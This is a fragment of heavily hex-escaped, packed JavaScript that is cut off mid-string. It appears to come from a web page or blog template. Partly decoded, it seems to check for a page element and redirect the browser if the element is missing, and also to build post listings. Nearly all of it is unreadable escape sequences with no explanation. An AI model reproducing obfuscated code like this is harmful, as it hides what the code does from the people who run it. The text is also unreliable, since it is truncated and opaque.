c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x70\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x31\x6e\x28\x29\x7b\x32\x42\x28\x31\x6e\x28\x29\x7b\x59\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x32\x71\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x32\x71\x5b\x63\x5b\x36\x5d\x5d\x3d\x31\x6e\x28\x29\x7b\x4c\x20\x47\x3d\x31\x70\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x47\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x47\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x47\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x47\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x47\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x31\x6e\x20\x33\x43\x28\x47\x2c\x48\x29\x7b\x31\x69\x28\x4c\x20\x51\x3d\x47\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x2c\x58\x3d\x30\x3b\x58\x3c\x51\x5b\x63\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x2d\x31\x21\x3d\x51\x5b\x58\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x26\x26\x28\x51\x5b\x58\x5d\x3d\x51\x5b\x58\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x51\x5b\x58\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x51\x5b\x58\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x29\x7d\x3b\x33\x44\x20\x51\x3d\x51\x5b\x63\x5b\x32\x34\x5d\x5d\x28\x63\x5b\x32\x33\x5d\x29\x2c\x51\x3d\x51\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x48\x2d\x31\x29\x7d\x31\x6e\x20\x33\x7a\x28\x47\x29\x7b\x6a\x3d\x33\x41\x3f\x31\x54\x5b\x63\x5b\x32\x36\x5d\x5d\x28\x28\x31\x51\x5b\x63\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x54\x5b\x63\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x2c\x31\x72\x3d\x33\x42\x20\x33\x79\x2c\x31\x53\x3c\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3f\x31\x49\x3d\x31\x53\x3a\x31\x49\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x2c\x31\x70\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x32\x39\x5d\x29\x3b\x31\x69\x28\x4c\x20\x48\x3d\x30\x3b\x48\x3c\x31\x49\x3b\x48\x2b\x2b\x29\x7b\x31\x69\x28\x4c\x20\x58\x2c\x31\x6a\x2c\x31\x7a\x2c\x4f\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x2c\x31\x5a\x3d\x4f\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x46\x3d\x63\x5b\x32\x33\x5d\x2c\x31\x66\x3d\x30\x3b\x31\x66\x3c\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x66\x2b\x2b\x29\x7b\x31\x46\x3d\x31\x46\x2b\x63\x5b\x33\x33\x5d\x2b\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x66\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x66\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x2c\x31\x7a\x3d\x63\x5b\x33\x33\x5d\x2b\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x66\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x66\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x7d\x3b\x59\x28\x48\x3d\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x7d\x3b\x31\x69\x28\x4c\x20\x53\x3d\x30\x3b\x53\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x53\x2b\x2b\x29\x7b\x59\x28\x63\x5b\x33\x38\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x6a\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x32\x5d\x5d\x3b\x31\x75\x7d\x7d\x3b\x31\x69\x28\x4c\x20\x53\x3d\x30\x3b\x53\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x53\x2b\x2b\x29\x7b\x59\x28\x63\x5b\x33\x39\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x26\x26\x63\x5b\x33\x46\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x33\x45\x5d\x5d\x29\x7b\x58\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x45\x5d\x29\x5b\x30\x5d\x3b\x31\x75\x7d\x7d\x3b\x59\x28\x63\x5b\x31\x48\x5d\x31\x58\x20\x4f\x29\x7b\x4c\x20\x31\x76\x3d\x4f\x5b\x63\x5b\x31\x48\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x77\x7b\x59\x28\x63\x5b\x32\x61\x5d\x31\x58\x20\x4f\x29\x7b\x4c\x20\x31\x76\x3d\x4f\x5b\x63\x5b\x32\x61\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x77\x7b\x4c\x20\x31\x76\x3d\x63\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x79\x3d\x4f\x5b\x63\x5b\x33\x61\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x6a\x3e\x31\x51\x5b\x63\x5b\x30\x5d\x5d\x2d\x31\x26\x26\x28\x6a\x3d\x30\x29\x2c\x31\x72\x5b\x48\x5d\x3d\x63\x5b\x32\x33\x5d\x2c\x73\x3d\x31\x76\x2c\x61\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x63\x5d\x29\x2c\x62\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x64\x5d\x2c\x61\x29\x2c\x31\x67\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x66\x5d\x2c\x62\x2b\x35\x29\x2c\x64\x3d\x73\x5b\x63\x5b\x33\x65\x5d\x5d\x28\x62\x2b\x35\x2c\x31\x67\x2d\x62\x2d\x35\x29\x2c\x2d\x31\x21\x3d\x61\x26\x26\x2d\x31\x21\x3d\x62\x26\x26\x2d\x31\x21\x3d\x31\x67\x26\x26\x63\x5b\x32\x33\x5d\x21\x3d\x64\x26\x26\x28\x30\x3d\x3d\x48\x3f\x31\x72\x5b\x48\x5d\x3d\x63\x5b\x33\x77\x5d\x2b\x64\x2b\x63\x5b\x32\x5a\x5d\x3a\x31\x72\x5b\x48\x5d\x3d\x63\x5b\x32\x59\x5d\x2b\x64\x2b\x63\x5b\x32\x54\x5d\x29\x3b\x31\x69\x28\x4c\x20\x31\x47\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x2c\x32\x6b\x3d\x5b\x63\x5b\x32\x53\x5d\x2c\x63\x5b\x32\x55\x5d\x2c\x63\x5b\x32\x56\x5d\x2c\x63\x5b\x32\x58\x5d\x2c\x63\x5b\x32\x57\x5d\x2c\x63\x5b\x33\x67\x5d\x2c\x63\x5b\x33\x68\x5d\x2c\x63\x5b\x33\x72\x5d\x2c\x63\x5b\x33\x71\x5d\x2c\x63\x5b\x33\x73\x5d\x2c\x63\x5b\x33\x74\x5d\x2c\x63\x5b\x33\x75\x5d\x5d\x2c\x31\x57\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4c\x5d\x29\x5b\x32\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x2c\x31\x71\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4c\x5d\x29\x5b\x31\x5d\x2c\x31\x52\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4c\x5d\x29\x5b\x30\x5d\x2c\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x47\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x65\x2b\x2b\x29\x7b\x59\x28\x33\x70\x28\x31\x71\x29\x3d\x3d\x31\x47\x5b\x31\x65\x5d\x29\x7b\x31\x71\x3d\x32\x6b\x5b\x31\x65\x5d\x3b\x31\x75\x7d\x7d\x3b\x4c\x20\x31\x67\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x31\x48\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x65\x3d\x24\x28\x63\x5b\x33\x6f\x5d\x29\x5b\x63\x5b\x33\x6a\x5d\x5d\x28\x31\x67\x29\x2c\x31\x55\x3d\x31\x65\x5b\x63\x5b\x33\x69\x5d\x5d\x28\x63\x5b\x33\x6b\x5d\x29\x5b\x63\x5b\x33\x6c\x5d\x5d\x28\x63\x5b\x33\x6e\x5d\x29\x2c\x31\x63\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x31\x42\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x3b\x2d\x31\x21\x3d\x31\x63\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x6d\x5d\x29\x26\x26\x28\x31\x63\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x31\x42\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x5b\x63\x5b\x31\x59\x5d\x5d\x28\x63\x5b\x33\x78\x5d\x2c\x63\x5b\x33\x62\x5d\x29\x29\x2c\x31\x63\x3d\x31\x63\x5b\x63\x5b\x31\x59\x5d\x5d\x28\x63\x5b\x32\x52\x5d\x2c\x63\x5b\x32\x7a\x5d\x29\x3b\x4c\x20\x31\x67\x3d\x63\x5b\x32\x43\x5d\x3b\x59\x28\x32\x41\x28\x30\x29\x3d\x3d\x3d\x31\x55\x29\x7b\x59\x28\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x31\x42\x5d\x5d\x29\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x31\x4b\x5d\x2b\x31\x6a\x2b\x63\x5b\x31\x56\x5d\x2b\x31\x63\x2b\x63\x5b\x32\x78\x5d\x7d\x31\x77\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x31\x4b\x5d\x2b\x31\x6a\x2b\x63\x5b\x32\x73\x5d\x2b\x31\x67\x2b\x63\x5b\x32\x74\x5d\x7d\x7d\x31\x77\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x31\x4b\x5d\x2b\x31\x6a\x2b\x63\x5b\x31\x56\x5d\x2b\x31\x63\x2b\x63\x5b\x32\x4f\x5d\x7d\x3b\x4c\x20\x32\x6f\x3d\x31\x57\x2b\x63\x5b\x31\x45\x5d\x2b\x31\x71\x2b\x63\x5b\x31\x45\x5d\x2b\x31\x52\x3b\x4c\x20\x32\x62\x3d\x63\x5b\x32\x4a\x5d\x2b\x31\x73\x2b\x63\x5b\x32\x46\x5d\x2b\x31\x7a\x2b\x63\x5b\x32\x47\x5d\x2b\x31\x6a\x2b\x63\x5b\x32\x49\x5d\x2b\x31\x5a\x2b\x63\x5b\x32\x4e\x5d\x2b\x32\x6f\x2b\x63\x5b\x32\x48\x5d\x3b\x31\x70\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x32\x62\x29\x2c\x6a\x2b\x2b\x7d\x3b\x31\x70\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x33\x76\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x52\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x7c\x34\x50\x7c\x34\x4e\x7c\x34\x45\x7c\x34\x4d\x7c\x34\x4c\x7c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x59\x7c\x34\x4f\x7c\x7c\x34\x5a\x7c\x35\x6d\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x62\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x34\x43\x7c\x35\x61\x7c\x34\x44\x7c\x34\x72\x7c\x34\x42\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x4a\x7c\x33\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x55\x7c\x33\x57\x7c\x33\x56\x7c\x33\x4d\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x65\x7c\x33\x47\x7c\x34\x67\x7c\x34\x66\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x68\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x32\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x36\x36\x7c\x35\x77\x7c\x35\x63\x7c\x35\x79\x7c\x36\x64\x7c\x36\x48\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6d\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x76\x7c\x36\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x34\x7c\x36\x74\x7c\x36\x75\x7c\x36\x68\x7c\x36\x77\x7c\x36\x42\x7c\x36\x47\x7c\x36\x4a\x7c\x36\x46\x7c\x36\x4c\x7c\x36\x49\x7c\x36\x45\x7c\x36\x78\x7c\x36\x43\x7c\x36\x44\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x6c\x7c\x36\x67\x7c\x35\x50\x7c\x36\x65\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x66\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x4e\x7c\x35\x7a\x7c\x35\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x34\x7c\x35\x33\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x37\x7c\x35\x32\x7c\x35\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x35\x7c\x35\x58\x7c\x34\x36\x7c\x34\x37\x7c\x34\x39\x7c\x34\x38\x7c\x35\x39\x7c\x36\x30\x7c\x35\x59\x7c\x36\x37\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x39\x7c\x36\x38\x7c\x33\x4b\x7c\x36\x32\x7c\x36\x31\x7c\x36\x33\x7c\x36\x34\x7c\x36\x35\x7c\x36\x63\x7c\x35\x30\x7c\x35\x57\x7c\x35\x56\x7c\x36\x73\x7c\x36\x6e\x7c\x33\x49\x7c\x36\x6a\x7c\x33\x48\x7c\x34\x31\x7c\x34\x30\x5c\x27\x2e\x33\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x34\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x37\x7c\x